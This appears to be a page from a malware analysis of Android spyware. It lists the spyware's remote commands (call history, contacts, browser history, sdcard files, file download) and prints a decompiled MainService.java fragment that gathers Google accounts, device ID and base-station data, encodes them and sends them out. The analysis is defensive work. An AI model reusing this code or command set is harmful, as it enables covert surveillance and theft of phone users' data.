Command 102: GetCallDetails (Call history)
Command 104: FetchContacts
Command 106: GetAppList
Command 107: GetWifiStatus (is any WiFi network available, what identifier, what MAC address, speed, etc.)
Command 109: Browser history and bookmarks
Command 110: Mobile data usage
Command 111: Folders and files from sdcard directory
Command 112: File download (SDcard) for command
Command 101 – Gets GSM network LAC, CID info or base station info (coordinates) if CDMA, andorid version, google accounts, device id, etc.
Command 101 has a typo “phone standart” which should be “standard” both in English and German.
▣ view MainService.java - Far 3.0.4545 x64 ─ □ ✕
C:\work\mil\pppr030\MainService.java t 1250 27381 Col 0 13% 22:18
break label504; } label504: for (String str6 = localTelephonyManager.getSimOperator(); ; str6 = "unknown") { String str7 = Build.VERSION.RELEASE; int m = Build.VERSION.SDK_INT; ------byte[]-arrayOfByte-=-Base64.encode(("<pre><font-size=4-color=green><br>CMD-101-success</font>"-+-"<font-size=4-color=blue><br>Goog leAccounts: " + str1 + "<br>Device ID: " + str2 + "<br>Model: " + Build.MODEL + "<br>Manufacturer: " + Build.MANUFACTURER + "<br>Phone s tandart: " + str4 + "<br>Country: " + str5 + "<br>MCC & MNC: " + str6 + "<br>Base station: " + str3 + "<br>Android version: " + str7 + " <br>Android SDK: " + m + "</font></pre>").getBytes(), 0); String str8 = new String(arrayOfByte); ReqP localReqP = new ReqP(this, (byte)100, str8); localReqP.execute(new String[0]); stopSelf(); return; Account localAccount = arrayOfAccount[j]; if (localPattern.matcher(localAccount.name).matches()) str1 = localAccount.name + ", "; j++; break; } } private void CommandHandler(String[] paramArrayOfString) { if (paramArrayOfString[0] == "CORRECT_REQUEST"); switch (Integer.parseInt(paramArrayOfString[1])) { case 103: case 105:
1234567Prev 8Goto 9Video 101112
For command 101, it is important to note that it can provide location related information. In case of GSM , the base station related information can provide some (not so accurate) location information. Similarly, in case of CDMA, base station information is related to location, but it is not accurate either. In addition to the base station, WiFi information can also help an adversary to find out the approximate location of the phone, but it is nowhere close to accurate detection of the real location of the phone.
We have not seen any GPS related commands in the code, not even the original “D30 guidance” functionality. Most likely, the APK does not use GPS data. To be even more precise, the application Manifest information does not contain any requests related to GPS level locality permissions; it asks for ACCESS_COARSE_LOCATION only, which relates to the base station/WiFi based location information.
Encryption – RC4
4/6